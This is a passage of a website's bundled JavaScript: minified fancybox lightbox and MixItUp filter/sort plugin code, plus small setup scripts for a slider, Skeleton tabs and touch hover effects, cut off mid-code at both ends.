(o.width(i).height(f), r.width(i + S), e = r.width(), x = r.height(), a.aspectRatio) for (; (e > C || x > T) && i > l && f > c && !(19 < t++); ) f = Math.max(c, Math.min(m, f - 10)), i = d(f * _), i < l && (i = l, f = d(i / _)), i > h && (i = h, f = d(i / _)), o.width(i).height(f), r.width(i + S), e = r.width(), x = r.height(); else i = Math.max(l, Math.min(i, i - (e - C))), f = Math.max(c, Math.min(f, f - (x - T))); y && "auto" === g && f < A && i + S + y < C && (i += y); o.width(i).height(f); r.width(i + S); e = r.width(); x = r.height(); r = (e > C || x > T) && i > l && f > c; i = a.aspectRatio ? i < O && f < M && i < L && f < A : (i < O || f < M) && (i < L || f < A); n.extend(a, { dim: { width: v(e), height: v(x) }, origWidth: L, origHeight: A, canShrink: r, canExpand: i, wPadding: S, hPadding: N, wrapSpace: x - s.outerHeight(!0), skinSpace: s.height() - f }); !D && a.autoHeight && f > c && f < m && !i && o.height("auto") }, _getPosition: function (e) { var t = u.current, n = u.getViewport(), r = t.margin, i = u.wrap.width() + r[1] + r[3], s = u.wrap.height() + r[0] + r[2], r = { position: "absolute", top: r[0], left: r[3] }; t.autoCenter && t.fixed && !e && s <= n.h && i <= n.w ? r.position = "fixed" : t.locked || (r.top += n.y, r.left += n.x); r.top = v(Math.max(r.top, r.top + (n.h - s) * t.topRatio)); r.left = v(Math.max(r.left, r.left + (n.w - i) * t.leftRatio)); return r }, _afterZoomIn: function () { var e = u.current; e && (u.isOpen = u.isOpened = !0, u.wrap.css("overflow", "visible").addClass("fancybox-opened"), u.update(), (e.closeClick || e.nextClick && 1 < u.group.length) && u.inner.css("cursor", "pointer").bind("click.fb", function (t) { !n(t.target).is("a") && !n(t.target).parent().is("a") && (t.preventDefault(), u[e.closeClick ? "close" : "next"]()) }), e.closeBtn && n(e.tpl.closeBtn).appendTo(u.skin).bind("click.fb", function (e) { e.preventDefault(); u.close() }), e.arrows && 1 < u.group.length && ((e.loop || 0 < e.index) && n(e.tpl.prev).appendTo(u.outer).bind("click.fb", u.prev), (e.loop || e.index < u.group.length - 1) && n(e.tpl.next).appendTo(u.outer).bind("click.fb", u.next)), u.trigger("afterShow"), !e.loop && e.index === e.group.length - 1 ? u.play(!1) : u.opts.autoPlay && !u.player.isActive && (u.opts.autoPlay = !1, u.play())) }, _afterZoomOut: function (e) { e = e || u.current; n(".fancybox-wrap").trigger("onReset").remove(); n.extend(u, { group: {}, opts: {}, router: !1, current: null, isActive: !1, isOpened: !1, isOpen: !1, isClosing: !1, wrap: null, skin: null, outer: null, inner: null }); u.trigger("afterClose", e) } }); u.transitions = { getOrigPosition: function () { var e = u.current, t = e.element, n = e.orig, r = {}, i = 50, s = 50, o = e.hPadding, a = e.wPadding, f = u.getViewport(); !n && e.isDom && t.is(":visible") && (n = t.find("img:first"), n.length || (n = t)); c(n) ? (r = n.offset(), n.is("img") && (i = n.outerWidth(), s = n.outerHeight())) : (r.top = f.y + (f.h - s) * e.topRatio, r.left = f.x + (f.w - i) * e.leftRatio); if ("fixed" === u.wrap.css("position") || e.locked) r.top -= f.y, r.left -= f.x; return r = { top: v(r.top - o * e.topRatio), left: v(r.left - a * e.leftRatio), width: v(i + a), height: v(s + o)} }, step: function (e, t) { var n, r, i = t.prop; r = u.current; var s = r.wrapSpace, o = r.skinSpace; if ("width" === i || "height" === i) n = t.end === t.start ? 1 : (e - t.start) / (t.end - t.start), u.isClosing && (n = 1 - n), r = "width" === i ? r.wPadding : r.hPadding, r = e - r, u.skin[i](d("width" === i ? r : r - s * n)), u.inner[i](d("width" === i ? r : r - s * n - o * n)) }, zoomIn: function () { var e = u.current, t = e.pos, r = e.openEffect, i = "elastic" === r, s = n.extend({ opacity: 1 }, t); delete s.position; i ? (t = this.getOrigPosition(), e.openOpacity && (t.opacity = .1)) : "fade" === r && (t.opacity = .1); u.wrap.css(t).animate(s, { duration: "none" === r ? 0 : e.openSpeed, easing: e.openEasing, step: i ? this.step : null, complete: u._afterZoomIn }) }, zoomOut: function () { var e = u.current, t = e.closeEffect, n = "elastic" === t, r = { opacity: .1 }; n && (r = this.getOrigPosition(), e.closeOpacity && (r.opacity = .1)); u.wrap.animate(r, { duration: "none" === t ? 0 : e.closeSpeed, easing: e.closeEasing, step: n ? this.step : null, complete: u._afterZoomOut }) }, changeIn: function () { var e = u.current, t = e.nextEffect, n = e.pos, r = { opacity: 1 }, i = u.direction, s; n.opacity = .1; "elastic" === t && (s = "down" === i || "up" === i ? "top" : "left", "down" === i || "right" === i ? (n[s] = v(d(n[s]) - 200), r[s] = "+=200px") : (n[s] = v(d(n[s]) + 200), r[s] = "-=200px")); "none" === t ? u._afterZoomIn() : u.wrap.css(n).animate(r, { duration: e.nextSpeed, easing: e.nextEasing, complete: u._afterZoomIn }) }, changeOut: function () { var e = u.previous, t = e.prevEffect, r = { opacity: .1 }, i = u.direction; "elastic" === t && (r["down" === i || "up" === i ? "top" : "left"] = ("up" === i || "left" === i ? "-" : "+") + "=200px"); e.wrap.animate(r, { duration: "none" === t ? 0 : e.prevSpeed, easing: e.prevEasing, complete: function () { n(this).trigger("onReset").remove() } }) } }; u.helpers.overlay = { defaults: { closeClick: !0, speedOut: 200, showEarly: !0, css: {}, locked: !l, fixed: !0 }, overlay: null, fixed: !1, el: n("html"), create: function (e) { e = n.extend({}, this.defaults, e); this.overlay && this.close(); this.overlay = n('<div class="fancybox-overlay"></div>').appendTo(u.coming ? u.coming.parent : e.parent); this.fixed = !1; e.fixed && u.defaults.fixed && (this.overlay.addClass("fancybox-overlay-fixed"), this.fixed = !0) }, open: function (e) { var t = this; e = n.extend({}, this.defaults, e); this.overlay ? this.overlay.unbind(".overlay").width("auto").height("auto") : this.create(e); this.fixed || (s.bind("resize.overlay", n.proxy(this.update, this)), this.update()); e.closeClick && this.overlay.bind("click.overlay", function (e) { if (n(e.target).hasClass("fancybox-overlay")) return u.isActive ? u.close() : t.close(), !1 }); this.overlay.css(e.css).show() }, close: function () { var e, t; s.unbind("resize.overlay"); this.el.hasClass("fancybox-lock") && (n(".fancybox-margin").removeClass("fancybox-margin"), e = s.scrollTop(), t = s.scrollLeft(), this.el.removeClass("fancybox-lock"), s.scrollTop(e).scrollLeft(t)); n(".fancybox-overlay").remove().hide(); n.extend(this, { overlay: null, fixed: !1 }) }, update: function () { var e = "100%", n; this.overlay.width(e).height("100%"); a ? (n = Math.max(t.documentElement.offsetWidth, t.body.offsetWidth), o.width() > n && (e = o.width())) : o.width() > s.width() && (e = o.width()); this.overlay.width(e).height(o.height()) }, onReady: function (e, t) { var r = this.overlay; n(".fancybox-overlay").stop(!0, !0); r || this.create(e); e.locked && this.fixed && t.fixed && (r || (this.margin = o.height() > s.height() ? n("html").css("margin-right").replace("px", "") : !1), t.locked = this.overlay.append(t.wrap), t.fixed = !1); !0 === e.showEarly && this.beforeShow.apply(this, arguments) }, beforeShow: function (e, t) { var r, i; t.locked && (!1 !== this.margin && (n("*").filter(function () { return "fixed" === n(this).css("position") && !n(this).hasClass("fancybox-overlay") && !n(this).hasClass("fancybox-wrap") }).addClass("fancybox-margin"), this.el.addClass("fancybox-margin")), r = s.scrollTop(), i = s.scrollLeft(), this.el.addClass("fancybox-lock"), s.scrollTop(r).scrollLeft(i)); this.open(e) }, onUpdate: function () { this.fixed || this.update() }, afterClose: function (e) { this.overlay && !u.coming && this.overlay.fadeOut(e.speedOut, n.proxy(this.close, this)) } }; u.helpers.title = { defaults: { type: "float", position: "bottom" }, beforeShow: function (e) { var t = u.current, r = t.title, i = e.type; n.isFunction(r) && (r = r.call(t.element, t)); if (h(r) && "" !== n.trim(r)) { t = n('<div class="fancybox-title fancybox-title-' + i + '-wrap">' + r + "</div>"); switch (i) { case "inside": i = u.skin; break; case "outside": i = u.wrap; break; case "over": i = u.inner; break; default: i = u.skin, t.appendTo("body"), a && t.width(t.width()), t.wrapInner('<span class="child"></span>'), u.current.margin[2] += Math.abs(d(t.css("margin-bottom"))) } t["top" === e.position ? "prependTo" : "appendTo"](i) } } }; n.fn.fancybox = function (e) { var t, r = n(this), i = this.selector || "", s = function (s) { var o = n(this).blur(), a = t, f, l; !s.ctrlKey && !s.altKey && !s.shiftKey && !s.metaKey && !o.is(".fancybox-wrap") && (f = e.groupAttr || "data-fancybox-group", l = o.attr(f), l || (f = "rel", l = o.get(0)[f]), l && "" !== l && "nofollow" !== l && (o = i.length ? n(i) : r, o = o.filter("[" + f + '="' + l + '"]'), a = o.index(this)), e.index = a, !1 !== u.open(o, e) && s.preventDefault()) }; e = e || {}; t = e.index || 0; !i || !1 === e.live ? r.unbind("click.fb-start").bind("click.fb-start", s) : o.undelegate(i, "click.fb-start").delegate(i + ":not('.fancybox-item, .fancybox-nav')", "click.fb-start", s); this.filter("[data-fancybox-start=1]").trigger("click"); return this }; o.ready(function () { var t, s; n.scrollbarWidth === r && (n.scrollbarWidth = function () { var e = n('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"), t = e.children(), t = t.innerWidth() - t.height(99).innerWidth(); e.remove(); return t }); if (n.support.fixedPosition === r) { t = n.support; s = n('<div style="position:fixed;top:20px;"></div>').appendTo("body"); var o = 20 === s[0].offsetTop || 15 === s[0].offsetTop; s.remove(); t.fixedPosition = o } n.extend(u.defaults, { scrollbarWidth: n.scrollbarWidth(), fixed: n.support.fixedPosition, parent: n("body") }); t = n(e).width(); i.addClass("fancybox-lock-test"); s = n(e).width(); i.removeClass("fancybox-lock-test"); n("<style type='text/css'>.fancybox-margin{margin-right:" + (s - t) + "px;}</style>").appendTo("head") }) })(window, document, jQuery)
$(document).ready(function () {
    "use strict";
    $('.fancybox_table').fancybox({
        openEffect: 'elastic',
        openSpeed: 150,
        closeEffect: 'elastic',
        closeSpeed: 150,
        closeBtn: true,
        helpers: {
            title: {
                type: 'inside'
            },
            buttons: {}
        }
    });
});
   //JSHint Validated Custom JS Code
   /*jslint smarttabs:true */
   var tpj = jQuery;
   tpj(document).ready(function () {
       if (tpj.fn.cssOriginal !== undefined)
           tpj.fn.css = tpj.fn.cssOriginal;
       tpj('.fullwidthbanner').revolution(
                {
                    delay: 9000,
                    startwidth: 890,
                    startheight: 650,
                    onHoverStop: 'on',
                    thumbWidth: 100, thumbHeight: 50,
                    thumbAmount: 4,
                    hideThumbs: 200, navigationType: 'both',
                    navigationArrows: "nexttobullets",
                    navigationStyle: "square",
                    touchenabled: "on",
                    navOffsetHorizontal: 0,
                    navOffsetVertical: 20,
                    fullWidth: "on",
                    shadow: 0
                });
            });
/**
* Skeleton V1.1
* Copyright 2011, Dave Gamache
* www.getskeleton.com
* Free to use under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
* 8/17/2011
*/
/***************** TABS *******************/
//JSHint Validated Custom JS Code
(function ($) {
     "use strict";
    // hash change handler
    function hashchange() {
        var hash = window.location.hash,
       el = $('ul.tabs [href*="' + hash + '"]'),
       content = $(hash);

        if (el.length && !el.hasClass('active') && content.length) {
            el.closest('.tabs').find('.active').removeClass('active');
            el.addClass('active');
            content.show().addClass('active').siblings().hide().removeClass('active');
        }
    }

    // listen on event and fire right away
    $(window).on('hashchange.skeleton', hashchange);
    hashchange();
    $(hashchange);
})(jQuery);

/** Used Only For Touch Devices Effect Image Animation**/
(function (window) {
    // for touch devices: add class cs-hover to the figures when touching the items
    if (Modernizr.touch) {
        function classReg(className) {
            return new RegExp("(^|\\s+)" + className + "(\\s+|$)");
        }

        // classList support for class management
        // altho to be fair, the api sucks because it won't accept multiple classes at once
        var hasClass, addClass, removeClass;

        if ('classList' in document.documentElement) {
            hasClass = function (elem, c) {
                return elem.classList.contains(c);
            };
            addClass = function (elem, c) {
                elem.classList.add(c);
            };
            removeClass = function (elem, c) {
                elem.classList.remove(c);
            };
        }
        else {
            hasClass = function (elem, c) {
                return classReg(c).test(elem.className);
            };
            addClass = function (elem, c) {
                if (!hasClass(elem, c)) {
                    elem.className = elem.className + ' ' + c;
                }
            };
            removeClass = function (elem, c) {
                elem.className = elem.className.replace(classReg(c), ' ');
            };
        }

        function toggleClass(elem, c) {
            var fn = hasClass(elem, c) ? removeClass : addClass;
            fn(elem, c);
        }

        var classie = {
            // full names
            hasClass: hasClass,
            addClass: addClass,
            removeClass: removeClass,
            toggleClass: toggleClass,
            // short names
            has: hasClass,
            add: addClass,
            remove: removeClass,
            toggle: toggleClass
        };

        // transport
        if (typeof define === 'function' && define.amd) {
            // AMD
            define(classie);
        } else {
            // browser global
            window.classie = classie;
        }

        [ ].slice.call(document.querySelectorAll('ul.grid > li > figure')).forEach(function (el, i) {
            el.querySelector('figcaption > a').addEventListener('touchstart', function (e) {
                e.stopPropagation();
            }, false);
            el.addEventListener('touchstart', function (e) {
                classie.toggle(this, 'cs-hover');
            }, false);
        });

    }

})(window);
/*MIXITUP*/
(function (e) { function n(t, n, i, u, a) { function k() { v.unbind("webkitTransitionEnd transitionend otransitionend oTransitionEnd"); if (n) { r(n, i, u, a) } a.startOrder = [], a.newOrder = [], a.origSort = [], a.checkSort = []; d.removeStyle(a.prefix + "filter, filter, " + a.prefix + "transform, transform, opacity, display").css(a.clean).removeAttr("data-checksum"); if (!window.atob) { d.css({ display: "none", opacity: "0" }) } var e = a.resizeContainer ? "height" : ""; v.removeStyle(a.prefix + "transition, transition, " + a.prefix + "perspective, perspective, " + a.prefix + "perspective-origin, perspective-origin, " + e); if (a.layoutMode == "list") { g.css({ display: a.targetDisplayList, opacity: "1" }); a.origDisplay = a.targetDisplayList } else { g.css({ display: a.targetDisplayGrid, opacity: "1" }); a.origDisplay = a.targetDisplayGrid } a.origLayout = a.layoutMode; var t = setTimeout(function () { d.removeStyle(a.prefix + "transition, transition"); a.mixing = false; if (typeof a.onMixEnd == "function") { var e = a.onMixEnd.call(this, a); a = e ? e : a } }) } clearInterval(a.failsafe); a.mixing = true; a.filter = t; if (typeof a.onMixStart == "function") { var f = a.onMixStart.call(this, a); a = f ? f : a } var l = a.transitionSpeed; for (var c = 0; c < 2; c++) { var h = c == 0 ? h = a.prefix : ""; a.transition[h + "transition"] = "all " + l + "ms linear"; a.transition[h + "transform"] = h + "translate3d(0,0,0)"; a.perspective[h + "perspective"] = a.perspectiveDistance + "px"; a.perspective[h + "perspective-origin"] = a.perspectiveOrigin } var p = a.targetSelector, d = u.find(p); d.each(function () { this.data = {} }); var v = d.parent(); v.css(a.perspective); a.easingFallback = "ease-in-out"; if (a.easing == "smooth") a.easing = "cubic-bezier(0.25, 0.46, 0.45, 0.94)"; if (a.easing == "snap") a.easing = "cubic-bezier(0.77, 0, 0.175, 1)"; if (a.easing == "windback") { a.easing = "cubic-bezier(0.175, 0.885, 0.320, 1.275)", a.easingFallback = "cubic-bezier(0.175, 0.885, 0.320, 1)" } if (a.easing == "windup") { a.easing = "cubic-bezier(0.6, -0.28, 0.735, 0.045)", a.easingFallback = "cubic-bezier(0.6, 0.28, 0.735, 0.045)" } var m = a.layoutMode == "list" && a.listEffects != null ? a.listEffects : a.effects; if (Array.prototype.indexOf) { a.fade = m.indexOf("fade") > -1 ? "0" : ""; a.scale = m.indexOf("scale") > -1 ? "scale(.01)" : ""; a.rotateZ = m.indexOf("rotateZ") > -1 ? "rotate(180deg)" : ""; a.rotateY = m.indexOf("rotateY") > -1 ? "rotateY(90deg)" : ""; a.rotateX = m.indexOf("rotateX") > -1 ? "rotateX(90deg)" : ""; a.blur = m.indexOf("blur") > -1 ? "blur(8px)" : ""; a.grayscale = m.indexOf("grayscale") > -1 ? "grayscale(100%)" : "" } var g = e(), y = e(), b = [], w = false; if (typeof t === "string") { b = o(t) } else { w = true; e.each(t, function (e) { b[e] = o(this) }) } if (a.filterLogic == "or") { if (b[0] == "") b.shift(); if (b.length < 1) { y = y.add(u.find(p + ":visible")) } else { d.each(function () { var t = e(this); if (!w) { if (t.is("." + b.join(", ."))) { g = g.add(t) } else { y = y.add(t) } } else { var n = 0; e.each(b, function (e) { if (this.length) { if (t.is("." + this.join(", ."))) { n++ } } else if (n > 0) { n++ } }); if (n == b.length) { g = g.add(t) } else { y = y.add(t) } } }) } } else { g = g.add(v.find(p + "." + b.join("."))); y = y.add(v.find(p + ":not(." + b.join(".") + "):visible")) } var E = g.length; var S = e(), x = e(), T = e(); y.each(function () { var t = e(this); if (t.css("display") != "none") { S = S.add(t); T = T.add(t) } }); if (g.filter(":visible").length == E && !S.length && !n) { if (a.origLayout == a.layoutMode) { k(); return false } else { if (g.length == 1) { if (a.layoutMode == "list") { u.addClass(a.listClass); u.removeClass(a.gridClass); T.css("display", a.targetDisplayList) } else { u.addClass(a.gridClass); u.removeClass(a.listClass); T.css("display", a.targetDisplayGrid) } k(); return false } } } a.origHeight = v.height(); if (g.length) { u.removeClass(a.failClass); g.each(function () { var t = e(this); if (t.css("display") == "none") { x = x.add(t) } else { T = T.add(t) } }); if (a.origLayout != a.layoutMode && a.animateGridList == false) { if (a.layoutMode == "list") { u.addClass(a.listClass); u.removeClass(a.gridClass); T.css("display", a.targetDisplayList) } else { u.addClass(a.gridClass); u.removeClass(a.listClass); T.css("display", a.targetDisplayGrid) } k(); return false } if (!window.atob) { k(); return false } d.css(a.clean); T.each(function () { this.data.origPos = e(this).offset() }); if (a.layoutMode == "list") { u.addClass(a.listClass); u.removeClass(a.gridClass); x.css("display", a.targetDisplayList) } else { u.addClass(a.gridClass); u.removeClass(a.listClass); x.css("display", a.targetDisplayGrid) } x.each(function () { this.data.showInterPos = e(this).offset() }); S.each(function () { this.data.hideInterPos = e(this).offset() }); T.each(function () { this.data.preInterPos = e(this).offset() }); if (a.layoutMode == "list") { T.css("display", a.targetDisplayList) } else { T.css("display", a.targetDisplayGrid) } if (n) { r(n, i, u, a) } if (n && s(a.origSort, a.checkSort)) { k(); return false } S.hide(); x.each(function (t) { this.data.finalPos = e(this).offset() }); T.each(function () { this.data.finalPrePos = e(this).offset() }); a.newHeight = v.height(); if (n) { r("reset", null, u, a) } x.hide(); T.css("display", a.origDisplay); if (a.origDisplay == "block") { u.addClass(a.listClass); x.css("display", a.targetDisplayList) } else { u.removeClass(a.listClass); x.css("display", a.targetDisplayGrid) } if (a.resizeContainer) v.css("height", a.origHeight + "px"); var N = {}; for (var c = 0; c < 2; c++) { var h = c == 0 ? h = a.prefix : ""; N[h + "transform"] = a.scale + " " + a.rotateX + " " + a.rotateY + " " + a.rotateZ; N[h + "filter"] = a.blur + " " + a.grayscale } x.css(N); T.each(function () { var t = this.data, n = e(this); if (n.hasClass("mix_tohide")) { t.preTX = t.origPos.left - t.hideInterPos.left; t.preTY = t.origPos.top - t.hideInterPos.top } else { t.preTX = t.origPos.left - t.preInterPos.left; t.preTY = t.origPos.top - t.preInterPos.top } var r = {}; for (var i = 0; i < 2; i++) { var s = i == 0 ? s = a.prefix : ""; r[s + "transform"] = "translate(" + t.preTX + "px," + t.preTY + "px)" } n.css(r) }); if (a.layoutMode == "list") { u.addClass(a.listClass); u.removeClass(a.gridClass) } else { u.addClass(a.gridClass); u.removeClass(a.listClass) } var C = setTimeout(function () { if (a.resizeContainer) { var t = {}; for (var n = 0; n < 2; n++) { var r = n == 0 ? r = a.prefix : ""; t[r + "transition"] = "all " + l + "ms ease-in-out"; t["height"] = a.newHeight + "px" } v.css(t) } S.css("opacity", a.fade); x.css("opacity", 1); x.each(function () { var t = this.data; t.tX = t.finalPos.left - t.showInterPos.left; t.tY = t.finalPos.top - t.showInterPos.top; var n = {}; for (var r = 0; r < 2; r++) { var i = r == 0 ? i = a.prefix : ""; n[i + "transition-property"] = i + "transform, " + i + "filter, opacity"; n[i + "transition-timing-function"] = a.easing + ", linear, linear"; n[i + "transition-duration"] = l + "ms"; n[i + "transition-delay"] = "0"; n[i + "transform"] = "translate(" + t.tX + "px," + t.tY + "px)"; n[i + "filter"] = "none" } e(this).css("-webkit-transition", "all " + l + "ms " + a.easingFallback).css(n) }); T.each(function () { var t = this.data; t.tX = t.finalPrePos.left != 0 ? t.finalPrePos.left - t.preInterPos.left : 0; t.tY = t.finalPrePos.left != 0 ? t.finalPrePos.top - t.preInterPos.top : 0; var n = {}; for (var r = 0; r < 2; r++) { var i = r == 0 ? i = a.prefix : ""; n[i + "transition"] = "all " + l + "ms " + a.easing; n[i + "transform"] = "translate(" + t.tX + "px," + t.tY + "px)" } e(this).css("-webkit-transition", "all " + l + "ms " + a.easingFallback).css(n) }); var i = {}; for (var n = 0; n < 2; n++) { var r = n == 0 ? r = a.prefix : ""; i[r + "transition"] = "all " + l + "ms " + a.easing + ", " + r + "filter " + l + "ms linear, opacity " + l + "ms linear"; i[r + "transform"] = a.scale + " " + a.rotateX + " " + a.rotateY + " " + a.rotateZ; i[r + "filter"] = a.blur + " " + a.grayscale; i["opacity"] = a.fade } S.css(i); v.bind("webkitTransitionEnd transitionend otransitionend oTransitionEnd", function (t) { if (t.originalEvent.propertyName.indexOf("transform") > -1 || t.originalEvent.propertyName.indexOf("opacity") > -1) { if (p.indexOf(".") > -1) { if (e(t.target).hasClass(p.replace(".", ""))) { k() } } else { if (e(t.target).is(p)) { k() } } } }) }, 10); a.failsafe = setTimeout(function () { if (a.mixing) { k() } }, l + 400) } else { if (a.resizeContainer) v.css("height", a.origHeight + "px"); if (!window.atob) { k(); return false } S = y; var C = setTimeout(function () { v.css(a.perspective); if (a.resizeContainer) { var e = {}; for (var t = 0; t < 2; t++) { var n = t == 0 ? n = a.prefix : ""; e[n + "transition"] = "height " + l + "ms ease-in-out"; e["height"] = a.minHeight + "px" } v.css(e) } d.css(a.transition); var r = y.length; if (r) { var i = {}; for (var t = 0; t < 2; t++) { var n = t == 0 ? n = a.prefix : ""; i[n + "transform"] = a.scale + " " + a.rotateX + " " + a.rotateY + " " + a.rotateZ; i[n + "filter"] = a.blur + " " + a.grayscale; i["opacity"] = a.fade } S.css(i); v.bind("webkitTransitionEnd transitionend otransitionend oTransitionEnd", function (e) { if (e.originalEvent.propertyName.indexOf("transform") > -1 || e.originalEvent.propertyName.indexOf("opacity") > -1) { u.addClass(a.failClass); k() } }) } else { a.mixing = false } }, 10) } } function r(t, n, r, i) { function s(e, n) { var r = isNaN(e.attr(t) * 1) ? e.attr(t).toLowerCase() : e.attr(t) * 1, i = isNaN(n.attr(t) * 1) ? n.attr(t).toLowerCase() : n.attr(t) * 1; if (r < i) return -1; if (r > i) return 1; return 0 } function o(e) { if (n == "asc") { a.prepend(e).prepend(" ") } else { a.append(e).append(" ") } } function u(e) { var t = e.slice(); var n = t.length; var r = n; while (r--) { var i = parseInt(Math.random() * n); var s = t[r]; t[r] = t[i]; t[i] = s } return t } r.find(i.targetSelector).wrapAll('<div class="mix_sorter"/>'); var a = r.find(".mix_sorter"); if (!i.origSort.length) { a.find(i.targetSelector + ":visible").each(function () { e(this).wrap("<s/>"); i.origSort.push(e(this).parent().html().replace(/\s+/g, "")); e(this).unwrap() }) } a.empty(); if (t == "reset") { e.each(i.startOrder, function () { a.append(this).append(" ") }) } else if (t == "default") { e.each(i.origOrder, function () { o(this) }) } else if (t == "random") { if (!i.newOrder.length) { i.newOrder = u(i.startOrder) } e.each(i.newOrder, function () { a.append(this).append(" ") }) } else if (t == "custom") { e.each(n, function () { o(this) }) } else { if (typeof i.origOrder[0].attr(t) === "undefined") { console.log("No such attribute found. Terminating"); return false } if (!i.newOrder.length) { e.each(i.origOrder, function () { i.newOrder.push(e(this)) }); i.newOrder.sort(s) } e.each(i.newOrder, function () { o(this) }) } i.checkSort = []; a.find(i.targetSelector + ":visible").each(function (t) { var n = e(this); if (t == 0) { n.attr("data-checksum", "1") } n.wrap("<s/>"); i.checkSort.push(n.parent().html().replace(/\s+/g, "")); n.unwrap() }); r.find(i.targetSelector).unwrap() } function i(e) { var t = ["Webkit", "Moz", "O", "ms"]; for (var n = 0; n < t.length; n++) { if (t[n] + "Transition" in e.style) { return t[n] } } return "transition" in e.style ? "" : false } function s(e, t) { if (e.length != t.length) return false; for (var n = 0; n < t.length; n++) { if (e[n].compare) { if (!e[n].compare(t[n])) return false } if (e[n] !== t[n]) return false } return true } function o(t) { t = t.replace(/\s{2,}/g, " "); var n = t.split(" "); e.each(n, function (e) { if (this == "all") n[e] = "mix_all" }); if (n[0] == "") n.shift(); return n } var t = { init: function (t) { return this.each(function () { var s = { targetSelector: ".mix", filterSelector: ".filter", sortSelector: ".sort", buttonEvent: "click", effects: ["fade", "scale"], listEffects: null, easing: "smooth", layoutMode: "grid", targetDisplayGrid: "inline-block", targetDisplayList: "block", listClass: "", gridClass: "", transitionSpeed: 600, showOnLoad: "all", sortOnLoad: false, multiFilter: false, filterLogic: "or", resizeContainer: true, minHeight: 0, failClass: "fail", perspectiveDistance: "3000", perspectiveOrigin: "50% 50%", animateGridList: true, onMixLoad: null, onMixStart: null, onMixEnd: null, container: null, origOrder: [], startOrder: [], newOrder: [], origSort: [], checkSort: [], filter: "", mixing: false, origDisplay: "", origLayout: "", origHeight: 0, newHeight: 0, isTouch: false, resetDelay: 0, failsafe: null, prefix: "", easingFallback: "ease-in-out", transition: {}, perspective: {}, clean: {}, fade: "1", scale: "", rotateX: "", rotateY: "", rotateZ: "", blur: "", grayscale: "" }; if (t) { e.extend(s, t) } this.config = s; e.support.touch = "ontouchend" in document; if (e.support.touch) { s.isTouch = true; s.resetDelay = 350 } s.container = e(this); var o = s.container; s.prefix = i(o[0]); s.prefix = s.prefix ? "-" + s.prefix.toLowerCase() + "-" : ""; o.find(s.targetSelector).each(function () { s.origOrder.push(e(this)) }); if (s.sortOnLoad) { var u, a; if (e.isArray(s.sortOnLoad)) { u = s.sortOnLoad[0], a = s.sortOnLoad[1]; e(s.sortSelector + "[data-sort=" + s.sortOnLoad[0] + "][data-order=" + s.sortOnLoad[1] + "]").addClass("active") } else { e(s.sortSelector + "[data-sort=" + s.sortOnLoad + "]").addClass("active"); u = s.sortOnLoad, s.sortOnLoad = "desc" } r(u, a, o, s) } for (var f = 0; f < 2; f++) { var l = f == 0 ? l = s.prefix : ""; s.transition[l + "transition"] = "all " + s.transitionSpeed + "ms ease-in-out"; s.perspective[l + "perspective"] = s.perspectiveDistance + "px"; s.perspective[l + "perspective-origin"] = s.perspectiveOrigin } for (var f = 0; f < 2; f++) { var l = f == 0 ? l = s.prefix : ""; s.clean[l + "transition"] = "none" } if (s.layoutMode == "list") { o.addClass(s.listClass); s.origDisplay = s.targetDisplayList } else { o.addClass(s.gridClass); s.origDisplay = s.targetDisplayGrid } s.origLayout = s.layoutMode; var c = s.showOnLoad.split(" "); e.each(c, function () { e(s.filterSelector + '[data-filter="' + this + '"]').addClass("active") }); o.find(s.targetSelector).addClass("mix_all"); if (c[0] == "all") { c[0] = "mix_all", s.showOnLoad = "mix_all" } var h = e(); e.each(c, function () { h = h.add(e("." + this)) }); h.each(function () { var t = e(this); if (s.layoutMode == "list") { t.css("display", s.targetDisplayList) } else { t.css("display", s.targetDisplayGrid) } t.css(s.transition) }); var p = setTimeout(function () { s.mixing = true; h.css("opacity", "1"); var e = setTimeout(function () { if (s.layoutMode == "list") { h.removeStyle(s.prefix + "transition, transition").css({ display: s.targetDisplayList, opacity: 1 }) } else { h.removeStyle(s.prefix + "transition, transition").css({ display: s.targetDisplayGrid, opacity: 1 }) } s.mixing = false; if (typeof s.onMixLoad == "function") { var e = s.onMixLoad.call(this, s); s = e ? e : s } }, s.transitionSpeed) }, 10); s.filter = s.showOnLoad; e(s.sortSelector).bind(s.buttonEvent, function () { if (!s.mixing) { var t = e(this), r = t.attr("data-sort"), i = t.attr("data-order"); if (!t.hasClass("active")) { e(s.sortSelector).removeClass("active"); t.addClass("active") } else { if (r != "random") return false } o.find(s.targetSelector).each(function () { s.startOrder.push(e(this)) }); n(s.filter, r, i, o, s) } }); e(s.filterSelector).bind(s.buttonEvent, function () { if (!s.mixing) { var t = e(this); if (s.multiFilter == false) { e(s.filterSelector).removeClass("active"); t.addClass("active"); s.filter = t.attr("data-filter"); e(s.filterSelector + '[data-filter="' + s.filter + '"]').addClass("active") } else { var r = t.attr("data-filter"); if (t.hasClass("active")) { t.removeClass("active"); var i = new RegExp("(\\s|^)" + r); s.filter = s.filter.replace(i, "") } else { t.addClass("active"); s.filter = s.filter + " " + r } } n(s.filter, null, null, o, s) } }) }) }, toGrid: function () { return this.each(function () { var t = this.config; if (t.layoutMode != "grid") { t.layoutMode = "grid"; n(t.filter, null, null, e(this), t) } }) }, toList: function () { return this.each(function () { var t = this.config; if (t.layoutMode != "list") { t.layoutMode = "list"; n(t.filter, null, null, e(this), t) } }) }, filter: function (t) { return this.each(function () { var r = this.config; if (!r.mixing) { e(r.filterSelector).removeClass("active"); e(r.filterSelector + '[data-filter="' + t + '"]').addClass("active"); n(t, null, null, e(this), r) } }) }, sort: function (t) { return this.each(function () { var r = this.config, i = e(this); if (!r.mixing) { e(r.sortSelector).removeClass("active"); if (e.isArray(t)) { var s = t[0], o = t[1]; e(r.sortSelector + '[data-sort="' + t[0] + '"][data-order="' + t[1] + '"]').addClass("active") } else { e(r.sortSelector + '[data-sort="' + t + '"]').addClass("active"); var s = t, o = "desc" } i.find(r.targetSelector).each(function () { r.startOrder.push(e(this)) }); n(r.filter, s, o, i, r) } }) }, multimix: function (t) { return this.each(function () { var r = this.config, i = e(this); multiOut = { filter: r.filter, sort: null, order: "desc", layoutMode: r.layoutMode }; e.extend(multiOut, t); if (!r.mixing) { e(r.filterSelector).add(r.sortSelector).removeClass("active"); e(r.filterSelector + '[data-filter="' + multiOut.filter + '"]').addClass("active"); if (typeof multiOut.sort !== "undefined") { e(r.sortSelector + '[data-sort="' + multiOut.sort + '"][data-order="' + multiOut.order + '"]').addClass("active"); i.find(r.targetSelector).each(function () { r.startOrder.push(e(this)) }) } r.layoutMode = multiOut.layoutMode; n(multiOut.filter, 